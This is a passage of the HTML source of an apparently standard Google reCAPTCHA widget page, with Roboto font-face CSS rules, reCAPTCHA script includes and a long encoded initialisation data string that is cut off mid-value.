U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="DPzhxgsruvBy4p5juePLtQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="DPzhxgsruvBy4p5juePLtQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="DPzhxgsruvBy4p5juePLtQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wooAbMKdYcKzMTDCi0bDhsKvdcOgd8O6asKqUnF/w4A2wosbw6JFcsO0w6fCqU3DpcO5w4PCn8KPw6DCi8KMw6bCnMOgw7/[base64]/DgMKGw4HDtsKgwpfCjBXCnBrChUl/MHbDtSvClCnCosOlIcKNfVIvG2HChMOYDmPDtsOuw7XDqMOlDRsfwqfDhTLDvcK8w75Hw6AqBsK3OsKkYMK/FTfDknrCrMOqNGJbw7d5woBOwoXDqnUpfkc7N8Orw6FmZDHCjcKicMKmF8Kpw7pfw6PDiD3CmknCtB/DgMKFAMK8GXpcIixKQcKPCMOwO8OtJ2Qnw4/Ctn/Dh8O8QsKFwrPCu8OzwrpHYMK8wo3CgBzCtMKBwpzCsRV7wq5kw6jCrsKcw7DCim3DqB84wrvCqcKQw4IMwqPDoS0ewo7Cr2xJN8OVLMOnw7puw6lmw7DCosOKED12w6xfw7vCiX7DkFjDq1HDk0QUw5lyXMKcQW/DuRoCdU0aWcKEwrnCog5lw7jDsMO7w5zDtHFHNVQ0w7zDomPDj0UvOi5fTsKmwqwEesOiw57DhAsoDMOQwrvCk8Kic8OfCMOjwphKZMOWHRgKWMOyw7XCiMKxwrFrw6YBX37CiCbDv8KAw5bDl8OhIzlRYWo8OVXDjULCnC/[base64]/[base64]/Dk2bDhA7Cs8K/w5vDtMKJc23ClCpgwpsKw455wpoxwolhe8KjNBZoClrCj8Klw6lkwoQaN8O5woF/w5TDh1nCvMKrUcKvw6nChcKETsKow4/CjcOIQcORXsK+w6DDqMO3wrUEw7U/wqnDlioywrnCggrDj8O0w61Sw5/CrsOCf1rCjsOLMy7DqXvClcK4TCXCgcOAw4TDmFAdwp5Kw5VAGsKQCHB7RRE5w7U5wq7CpjMXecO5JMKNWcOew43CgcO6NyzCrcOyWcKUOcKBwqQCw4NxwpzCnsODw51pw5HDrMKgwq0wwobDgUnCpRkhwpopw5MHw6TDigljRcKbw4fDjcOpWHRTQcKPw5ZEw5/ChX0xwrvDmsOowrPClMKzwpvCiMKYGMOhwohdwpZnwoFOw6nChhQ8w47DpyrDrFfDsjdUd8ObwqxywoMvIcOvw5HDo8KlCW7Cuh89LArCmMO9bcK/w4PDjEHCun88JsK4w58nwq1NbSlkw7DDrMOOPMOFdMK1wpNHwpLDpmLDhMKRJzHCpw3Cq8Ohw5lWPTjDuBdCwqoqw7gxLBzDlcOFw6lHDnDCmcOlbCnDhV44wofCnDDChxPDoRkIwqvDvVHDjAZ7Skw3w5jCtQ/Cs8OORCNgNcONXGLDusOpw6vCtmvChcKgQncOw4luwoQReXLCpjPDscKXw69hw4bCkxbCjhZyw6DDlgN6SX56wppywqfDssOgwrQYw5FqcsOic3EeBhNebkTCiMKhw6dPwqE6w7TDu8OfNsKbd8OOAHzClWzDqMO4PzsUO1l9w7R8GmbDucKsU8KdwrzDj2zCv8K9wp/Dt8KpwprDnTDCp8KBdGrDq8KowojDjMKSw5jDicO7HAnCqE3DpsOhw6PCqsO9QMK4w5/[base64]/[base64]/[base64]/Dui3DhcKgwp/CsUHDoFDDjxQ+TgQHWSMZUcOowphrwqhYLR0iw7vCpTdCw7PCnkJmwo8aAXnCi0YTw4TCicK/wq9ZIXnCsk/CtsKCM8KHwr/DjGovbsOlwrXDpMKscFkbwrzCkMKUb8OawobDmwbDqkomeMKrwrzDgcOSfsKHwpRsw5oJLE3Cg8KCBDRcCh/Ck1rDvsKUwpDCmsK+w7/ClcOSN8KowqPDhUHCng3DoXMQwojCt8KjTsKVIcKMEW08wqUQwpQkKx3DjjFew77CphHCuGtwwqDDoxLCuWVUw4bDjFQDw64zw4vDpTbCnGs2w7zCum9wDlxYU3/CkRMLF8OUUnzCgMKkc8KPwqwlFsOuwoLCqMOgwrfCvz/CuCs9FmFJDn8NwrvDqhEdCxfCqygHwp7DicO5w49MPcO7wozDkmQ2B8KUPBDCinfCuV8qwr/CuMO5NFBlw5zDjz/CkMOyP8OAwp4ww6A9w5goecOENcKvw7rDssKyFA5Rw7jDqMKLw548T8OiwrXCnSbDm8O6wqA4wpHDlcK+wqzDpsKkwonDrsOow5Btw7rCrMOSSDdhV8Kew6bCl8OkwogTZRlsw71Qem/ChynDqsOYw57ClsKHdsKPERTDhkh0wrEIw6pHwqbDlzrDrMOcYjHDoB/DhcK/wrTCuULDjUTCscOTwqBFPVPDrX0SwpdFw60lw5RDL8KPOQJIw4/ChcKPw6bClh/CjQfCtTnCimXCnid/QsKXWVhUL8KjwpnDjCEZw6DCvC/Dp8OXdcKiL3/CisKuwrnCk3jDkD46w7rCrS83Sld1wqlvKMOTRsOkw7PCjEvDnlnDrsKcC8K0ThkNfTIHwrzDu8Kfw5fCsGBxfRHDiTo9D8ONZCwoZAnCmB/Dgh4Mwrhiw5QuYcKRwo5rw4kxwqBub8OfSG4uAS7Cv1bDsy4zWgNnXBvDlsKCw5Y0w4bDlsOOw48twrPCn8K/CSt4wonCkQzCoVJpasOWZsK5wonChcKLwpzCgcO9Tw3Du8O8eirDpR1daUpywrJTwqB+w6nDgcKGwq7CuMOLwqkkXArDn2wlw43CkMKRWTlEw4d6wq1/w4vDicK4w4DCqMKtQSxOw68UwqUTOhXCu8O7wrUtw7llw6xGaznCs8KHBCd7OwvDr8ODCsOpwq/[base64]/DtSbCh3rDozkWw5PChMKdHMK6w54yWV07w4PCqMOpI0vCvVhLwo1Cw6J/MsKZIE0rRsKFNXzDux16wqs9worDqsO1VcK5BMOjwoNZw5TCssO/Q8KTVcKIb8KiMwAKw5jCr8OTNzjDomTDjMKNBFUHQCVELgHCn8OOGcOEw5xSNcK5w5oaJHLCphPCqlLCgHLCmcO3SSrDgcO6BcKnw4cOXcKgDDjCmsKobw0XVMO/OwNIw6RiRMOaVXbDlMKwwojChRN3esOPWQsRwos5w5TCpsO8JMKoQMOVw4xUw4zDjsKHw67DqH4EXcOlwqRbw6PCs3QCw7jDvS/[base64]/[base64]/[base64]/wp3DtMOOw5/DnU1dRsK0PcKcw4NPw5LCqcK/w4o5bCJfw7nDtUdrBSnCjH9bH8KHw70PwqzCpg0xwo/DlC7Ck8O8wpXDpcKYw6nDpsOowoFgGsO4BAPCscKUO8KoSsKAwqApw6PDnnwKw7fDgVNew7vDjzdeTQ3DimvCkMKKwqjCr8OTwoZGODANw5/[base64]/DtcKDw5kXwotnw5xkZsKawo1/wqPDi0djEUDDocOuw70ifAscw5rDuwvCo8Kbw4QNw6bDoGjDgl5dFlPDlXPCo2kTGVDCji/CnsKEw5rCo8KKw6ISf8OlWMORw7XDkiLCoXDChBfDoArDrnvCu8Ofw5ZPwqNFw6JSYAfCisKfwr/DtMKcwrjCnCPDuMOAw4pdK3UswpQiwpg4bzvDkcO6wrMPwrNgPRfDrsO6fsK+Zn8gwq9XaHzClcKAwonDgsOnWXnCvR3CvMOUWMKAO8KXw6DCq8K/JHJswpHCqMKPDsK3EBPDjHzCs8O3w4oLOUPDnB/[base64]/DvsOGw5LCkE7CqMOvCh7DsMKST8KyJMO5wonDhwhMd8KHwobCn8OcJsOKwqxWw5vDiDUyw7YgbsKgwpPCqcOLH8OVQFfDgnoSRmFgaWPDnwLChsK9fnQawrnDmkpMwr3DsMKQw6bCucO9J3fCqDDDjVTDinAOEMOCNxwPwp/[base64]/ClcOEwpRZw6xSTMOjwoPDqhHCsMK4Yi0OwohbwpHCsx/DrATDpDE5wpFhFTbCpcOHwpTDq8K0T8OewrTCln/DlyBdch/DsVEMNkxuwpfDgsOqOsK4wqsxw7PCvlHCksOzJHXCjsOOwr/CvEcYw5dbwp7Cu2zDicO/[base64]/[base64]/DjMO2UHDDoHshYy3DvlxEecO5OMKKw49pRl1ow4sFwpvCgyDCsMKqwq5+M2jDgsKDcirCggN7w5h4FCVeMD54woTDmcKGw5vCiMKywrnDrFfCkEx5HMO6wppwbsKfLB3DoWV0wqPDqMKQwoTDl8KQw7PDjR/Clg/Dq8OfwroowqXDh8Oub2VGTMOaw4bDhlDDpj/CsjDCm8K1IzB7BQcmalJYw5YTw4ZJwoXCgMKywrFFw7fDumLCp1LDnThvBcKeVjABH8KSPMOqwpLDnMOcUxRHwr3Dq8K9wqppw5HDpcKqY27DnMKvTgPCn0I7wr1WYcKlVxVJw6g8w4wmwqPDszLCgyZww7/CvsKTw5FMB8OFwpLDg8K7wonDuF/CnjhWSx3ChMOnZwxowrpew4wGw7PDvioAE8K/[base64]/DmcKPwrc1XMKOCsOGw60iwpLCgnTCscKEw6LCtl/DsUpPMhTDrMKVw7QSw5TDoXDCk8OwX8KhSMKzw4jDksK+w65dwr7DpzLCpcK0w6LCrm3CnsOkMMOfF8OrdzvCqsKFT8K5BHVawoNEw6TDg0PDscKFw55SwoJVbDdRwrzDvcOQw7vCjcO/[base64]/CvifCicK/w7vDncKYMX1Xw6xBw4hYHWJPZsKZO8KiwpbCscOyG1DDlMOpwpINwpoZw48KwpnChMOcecO4w47CnHTDkTjCv8KICcKYOSg5w6bDl8KFwqjCukh8w4HDucOqw5ozTcKyPsKqPcKCcylyFMOdw7/CgggAQsOfDWw7XjzDkkTDnsKBLV9gw4vDmXxawpxoMyzDun1twpbDvBjCu30WX2pNw5rCgkdKYMO1wrcLwo/[base64]/[base64]/ClsKXf3MDF3Z4wqzDtMO3KW7DjxNuAcO4ZsOgwqPCvcOTF8KOe8Oqwo7DkcOcwp/[base64]/CijJZw6zCkHcjw5jDv2BWwqIfw789IDbDiMK/OMO/w789w7DDrMKJw5LCvUHDn8KeU8KHw63DqsKYecO5wqvCtXbDh8OLGGjDonsiR8OzwoDCgcKiLBJ9w7thwq9oOn08E8OxwoPDscOcw6jCsknDkcOtw5VRGg/CosK0RsKywqvCnB07wrHCocOLwoMUJMOowr1Db8OFETvCp8O6CVXDgGrCrnfCjxHDsMKcwpYRw7fCsA9oPiZ2w4jDrnTClShHM2MOLMOND8Kub3fCnsOYAllIZhXDnBzDjsO/wr52wpvCjMKcw6gew6tmwrnCiALDr8OfVFrCjQLChGlAwpbDl8Kww68+XcKzwpTCr2cQw4HCosKGwqMBw7HCgEVNasOueijDjMKHG8Obw6Ubw58yGSTDhMKKPh7CgUpgwpUaFcOBwpzDuwTCrcKjwoVUw6HDkR0QwoArw5vCvQjDjH7DtMKtw7/CiwrDhsKMwo3CiMOtwoERw6/DhQFtS0gMwolIfsK8TMKgNsOFwpBQUWvCg1fDshHDncKaJF3DgcOhwqjCtw8zw4/ClMOkNwXCmkBIY8KSRCTDgVQ4Q04Ib8OGfGcbWhbDkVnDiRLCocOTw7zDucKlfcOOLG7DgsKsYUBVHcKfw41SGQDDrFtMF8Knw4XCo8OKXsO8w5zCh0fDvMOXw4YTwqjDpyzDrcOaw4REwr0qwoDDhsKAHsKOw40hwp/Dq1PDojI/w5bDgy/CkQXDhcKGKcOabcKqBk4gwoMUwoQkwrbDrRNdSTg8w7JBOcK1C2cFwrvCi0UMBWrDrMOCb8OpwrtOw7HCm8OBasOHw4DDn8K/TirCiMKnTsOkwqTDsF9qwr0aw5DDosKZZk4vwqfDoTwSw7nCn1LCjU4MZFLCiMKvw57CsDVTw7nCnMK1NlhJw4LCtDMNwpzDpkogw5HCqsKVO8KHwpARw6QxWMKoJTHDo8O/R8OiaQTDh1FwEXJbMnzDiGhbQlTDjMKcVlQsw5lDwpsmAVUCJcOqwrPDuELCnsOiRQDCisKAE1g1wr1zwrhMcMK4fsO/wrQvwrjCtsO+woUkwqdTwoEQGjnDtXTCk8KhH2JSw5bClSvCosK9wpAaIMOXw7nDqX8sJ8KjL0rCrsOiUsOJw4oBw7dqw4pTw7AFJcKEXXwywqFHwp7Cr8O9aSpvw6XCvjUTBsKRwobCg8ONw7NLbU/Dm8O3WcOaEWDDgATDrxrCksKmJWnDmzrCjBDDisOfwpDDjEgFDyknawRYScKXIsOtw7/[base64]/CigfDjsOKw5LCnAErC1LCszofwozCn8OYQXNUXmzDnBAvXsKlwpbCo2rCsAXCt8ORwpvDlRbCnmjCtMOowqzDv8KVD8OTwrxyI0EERXPCplrCuWR3wpfDv8OQeR82DsO2wqXCul7CujAxwoLDuSkgQ8K/KwrCmyHDisOHJMKJDh/DuMOMf8K1BMKhw7nDii4oBwPDtXwKwqFjwqXDvsKXBMKXE8KLP8O8w5nDu8O4w41Xw4MLw6vDpEzCnzoMflVLw4kWwp3Ctyl8dkAaVz1Ow68va1hACcO/wq/[base64]/DkMOawpZrwq3DvsOhaBx3EMKEw4/CucKfwrQBdFF3Tmp0wrXDrMOywoTDgsKXfMOEB8O8w4rDmcOXXkZ7wpJYwqVmb1QIw57DuRnDhkoSd8Omwp5HPEl3wrvCv8KeEz/DjmsiUxZqd8KoRcKgwqTDoMOpw4cCK8O9wq3DqsOmwoI3DkgrGsKQwpRKBMKcJ0jCkWXDgGchX8Khw4jDrXo5TzwlwpbDoF0owp7CmnI/RlUfFMO3cgZiwrLCjE/CjsKRecKdw7vCtXhNw6JDc2ppcg3Cp8Ouw7tGwrbDk8OgMVVHTMOZaQzCs3LDq8OPQ1NKGk/[base64]/DsCLDq8KnPsK6In4ywrvCgMKfwprDl8Opw47Di8OAwqPCj8KqwrTDiGjDiE0ow6xUwpHDkmXDg8K0HnUaEgwNw4ZSHlxTw5AWHsOlZUZOX3HCpsOEw4/Co8K2wotowrV0w4YiI2fDgzzCmMK/fgRXwppvV8O+TsKiwppkS8Kpwqhzw4hGKR0rw7Qtw5cwZ8OYMGvCrDLCigFaw6zDlcKswrDCg8K8wpLDkQbCtH/[base64]/CmcO1B2PDpcKmXFTCmsKCwrZALXRQbxEFAgTCg8Oww4LCgUbCvMOyW8OBwqRmwpYoSsOhw5p7wpTCkMKwHcKswotKwrZKQcKKMMO2w5c5LMKFB8OZwrx9wogDdgdhXnoGdsKBwozDlzfCtH07UWbDucKAwpLDl8OswrHDlcKTLjgsw6I/BcOtG0nDncOBw558w4bCgcOLJcOjwq/CqFYxwrvClcOvw4cjBBhtwobDj8KDYSBNeGTDtsOcwqPCkA9ZY8OswqrDu8Otw6vCoMKEMVvDvnbDs8KAC8Oiw5g/elMZMivDrU8iwqjDr01WSsOBwqrChMO4cC0+wqwGwovCpjzDqkhcw48uQMOHKA5/[base64]/[base64]/Dkl1UeHTDqx0dfEEvw4/[base64]/Dik3CoTvDix4dJ3HCj3oCd8K+dMKdB3vDhcKJwovCvhrDj8Oww505bA5dw4JUw5jDu30Rw4/Dv1pPXSDDtMKiMB0dw5NQwrcjw4LDmw1nwp7DtcKmJQcqHAB7w5oDwozDnAkyU8OGdyEyw7vCpsOIXsO2YH/CgcOwFcK4wpnCrMOmIyoaWgsNw77Cjx8Ww47CgsO4wqPDncO6TTvDsF1NXzQ5w4bDiMOxUzh/w7rCnMK2XForYMKVbjFFw7kqwpdIBcOCw51twr7CsELCo8OQP8OpLl0iLx8yKcK0w5dOVMODwp0SwrJ1ZEZrwqzDrGkewo/DqUDCoMKzE8KawoRzSMK2J8Oba8OUwqnDn0hBwojCgMO/w4dpw5HDm8OMworChXnCicOdwq49bRfDhcOxflxECsKDw5sXw5IFJBRiwqQZw6VIdHTDrw0CIMK9RcOpA8KXwrBEw40Uwp7Dql5adm7DmXkZw4FzLRoOFcOFw7PCsRkPdQrCvkHCn8KEHcO7w7/DnsOxYT8wSRxabhPDkEDCm2DDrwo3w5BDw6hSwrNWUAQoLsK/ZgNxw4hZNhDChcO0A1bDtsKXQMKxOsKEworCpcKbwpYjw5UXw6wyfcOGL8K9w6vDosKIwp41P8O+w6tswp7ClsONYcOowr0Swq4QV0NrBD9VwrrClcKudcKFw7wVw6LDqMOEGsKJw77DgjrCvw/DkhU2wqEKOMOlwo/CrMKQw6PDmDbDszsxLMKBRTd8w4/DlcOsasOow4ZXw5wxwr/DqnnDocOUX8OTWGhEwoNpw74jSlodwrRdw5jCkhoRw5RUVsKXwpzDq8OUwpRoX8OMZCJtwrkJd8OQw63DiSLDkEEhKRpPwqR4wpfDt8KgwpLCtMK5wr7CjMKUUMK2w6HDjgcbYcKJC8KCw6RCw5jDlMKVZWjDocKyLgPDqMK4T8OyNghnw4/CtBnDknfDlcKcw4/DtMKgLWc7LMKxw5M/[base64]/DkwERLMKYCXjCkwvCqMKqw5LCpTtlVWTChTLDl8OrOcKcw5rDkBzCuHrCuA5Gw5DClcKWCXXCiTdnUAvDgcK6TcOvBCrDqzPDksKuZcKCIMOAw4zDkFMHw6bDiMKNTHQcw5/CoTzDoE4MwowSwrDDqHRJPR3CrhfCvQMuNnHDvTfDoG3CqwHDnAMuGSYYcl3DkyxbCD8+wqBqRcOUB3Itch7DgxxQw6Bwe8O/KMO8YU1nNMODwp/[base64]/F1VWwqXCoWTDjB7CpktPwoXCi8ODwo3Dm29hw7csEMOtLcOAwoLCn8O0C8O7QcOFw5LCt8KnEcOofMOBHcORw5jCjcKrw7BRwq/Dhxdgw4U7wrVHw5QPw4vDqC7DiCfDksOiwoTClk0Fwo7DncOgPXFvwpfDm3/CiifDrnrDvGhswoYIw7Eew6wuESxUMFRDDcOaLMOcwoEqw6PCo1FjNGUyw6DCrcK6HsOHWGcowo3Dn8K5w7nDtsOdwoUkw6LDsMOxCcKkw7nDrMOKdA0ow67DkmrCvhPCgVXCsTXCrijCiGJaAkFFwrUawq/[base64]/Dm8K7EsKCwq8QMsKew4Ffwo8cesOfYMOoTmLDu2PDmkDCmMKoZsOKw7l5e8Kzw7ARTMOgCcO2QiPCjMKcASHCpDDDocKGWy7CswlRwoYlwqbChcOUGyLDs8KJw715w5/Cl23CpiPDkMKPDTYQc8KTbcK2wpPDhsKOYcOqbS9MCCBWwobCsHbCn8OLw6/[base64]/[base64]/DssK+w79eeMK3ZcK+wqIdwrMSNMO/wqZ1w7VcDjbChCIVwqpXXmbCnw1GYiTCgxbCmE4wwrMcw4XDs21YHMORccKxPzvCrcOswrbCrUN9woTDhcKuWcOSHcKneEZQwrbCpMKrAcKEw5IkwqA9wrjDqhjCp0orYVEvc8Otw70VAsOmw4HCksKiw4MMVDVrwpfDpR/CjMKHHVB8VhDCim/DiF0XYWwrw5/[base64]/[base64]/Shw1dsOWTcO2fU/[base64]/DiXHCsyMiwqk2wooDOQkJAsKLYsOqOcO/K8OqYMOuwrnCl17Ct8K5wqgNWMO7OMK7woM4AsK5b8OawpTCpjs4wpFDTxTDu8KgWsOOHsONwpNdw5nCi8KkJ1xuXsKBFcOpU8KiCjZQHsKaw5TCgT3CjsOMwqp7HMO7JwMResOkw4/CvsOGTMKhw7kbGcKQw4RZXV7ClnDDv8OXwqlCRcKHw6gzICBewpUxF8OGAMOow7chZMK4KmkywpHCuMKmwqF1w4LDocKvCFXDojTCtmw2HcKjw48WwobCt3g/TloRNFkswp4mLUJXKcO8OVAUK3HClcOsMMKHwoTClsO+w7bDniUMasKRwqTDszhoG8OWw7NyEHrCjgtgZGEnwqrCjMOMwo/Dk2zDly9fDMKbQ3Q4wobDsEZPw6jDulrCjHBzw5TCgD0TJxTDpnhOwo3DrX3CncKIwoo4d8OQwoUZIyXDpGHDhhpScMKCw68hAMOsICpLKSwgUQ/ComYZIsO6ScKqwrYzMDQowpkMw5HCnnEHVcOFYcKpIQHDpS1sOMO1w47CgcOsEMO5w5d1w6zDgn4nGVZpC8OqbQHCicOow79YIMOiw79vLzwnwoPDucO2w73CrMK2DMOrwp0Zd8Kaw7vDoEzCoMKYFcKvw44yw7/[base64]/CusKrRwdIMxXDrhcAwpzDv18Fw7fDnsKMfsKsDUDDhsOLZ1zC